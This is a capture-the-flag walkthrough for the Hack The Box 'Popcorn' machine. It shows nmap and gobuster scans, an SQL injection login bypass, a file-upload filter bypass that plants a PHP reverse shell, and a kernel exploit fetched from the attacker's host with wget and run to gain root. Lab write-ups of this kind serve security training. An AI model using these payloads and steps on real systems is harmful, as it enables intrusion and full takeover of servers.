OS Linux
IP: 10.10.10.6
Machine Author: ch4p
Nmap:-
root@kali:~/Desktop# nmap -sS -sV -O 10.10.10.6
Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-19 09:18 EST
Nmap scan report for 10.10.10.6
Host is up (0.15s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 88.76 seconds
root@kali:~/Desktop#
Gobuster:- To Bruteforce Web Directory
root@kali:~/Desktop# gobuster -e -u http://10.10.10.6/ -t 500 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.6/
[+] Threads : 500
[+] Wordlist : /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes : 301,302,307,200,204
[+] Expanded : true
=====================================================
http://10.10.10.6/index (Status: 200)
http://10.10.10.6/test (Status: 200)
http://10.10.10.6/torrent (Status: 301)
http://10.10.10.6/rename (Status: 301)
=====================================================
root@kali:~/Desktop#
From the gobuster we can see there is a directory /torrent in which Torrent Hoster is running.
 Now to get inside There are two ways either you can signup a new user or you can do sqli loggin bypass.
Now to get inside There are two ways either you can signup a new user or you can do sqli loggin bypass.

In the Username field we will use {user’ 1=1 LIMIT 1;#} and in the Password field you can use anything like {password}.
Using this we can get admin access

After uploading the file you will see there is a category _Screenshots_, where we can upload an image, So click on _edit this torrent_ and a new window will pop-up, And you need to remeber one thing we can upload only an image files(_jpg, jpeg, gif, png._). So now We have to bypass the image upload file restriction and need to upload our php reverse-shell in that place.
First Download the PHP standalone reverse-shell or
Just open the file {root@kali:/usr/share/webshells/php#cat php-reverse-shell.php}
Now open the file and change the IP and Port, Then change the file extension from {file.php} to {file.php;.png}.
And browse the file to upload

Now capture the upload request in BURP

And change the extension from {teck.php;.png} to {teck.php} and forward it.

Now open up the listner and then click on the [Image File Not Found!] box in a new tab
root@kali:~/Desktop# nc -nlvp 4455
listening on [any] 4455 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.6] 52549
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
19:50:19 up 1 day, 18:50, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$uname -a
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
$
Now we have the web-shell adn the target machine kernal is 2.6.31-14 maybe we can any epxloit for it.
Exploit:- Linux Kernel 2.6.37 ‘Full-Nelson.c’ Local Privilege Escalation
POC:-
Download/Copy the epxloit into your kali machine, transfer the file using apache web server or a Python web server
Now download the file into the target machine then compile and run it.
$ /bin/bash -i
bash: no job control in this shell
www-data@popcorn:/tmp$ wget http://10.10.*.*:8000/exploit.c
wget http://10.10.*.*:8000/exploit.c
--2017-12-19 20:19:02-- http://10.10.*.*:8000/exploit.c
Connecting to 10.10.*.*:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9248 (9.0K) [text/plain]
Saving to: `exploit.c'
0K ......... 100% 54.6K=0.2s
2017-12-19 20:19:03 (54.6 KB/s) - `exploit.c' saved [9248/9248]
www-data@popcorn:/tmp$ gcc exploit.c -o exploit
gcc exploit.c -o exploit
www-data@popcorn:/tmp$ chmod +x exploit
chmod +x exploit
www-data@popcorn:/tmp$ ./exploit
./exploit
id
uid=0(root) gid=0(root)
Flags:-
/bin/bash -i
bash: no job control in this shell
root@popcorn:/tmp# cd /home
cd /home
root@popcorn:/home# ls
george
ls
root@popcorn:/home# cd george
cd george
root@popcorn:/home/george# ls
torrenthoster.zip
user.txt
ls
root@popcorn:/home/george# cat user.txt
cat user.txt
************************
root@popcorn:/home/george# cd /root
cd /root
root@popcorn:/root# ls
root.txt
ls
root@popcorn:/root# cat root.txt
cat root.txt
************************
root@popcorn:/root#
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments